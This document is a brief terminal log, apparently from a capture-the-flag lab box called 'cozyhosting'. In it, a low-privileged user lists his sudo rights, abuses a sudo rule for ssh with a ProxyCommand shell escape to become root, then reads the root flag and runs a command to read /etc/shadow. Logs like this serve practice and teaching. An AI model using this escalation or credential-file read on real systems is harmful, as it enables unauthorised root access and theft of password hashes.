 josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/b
n\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txt
# cat /root/root.txt
# cat /etc/shadow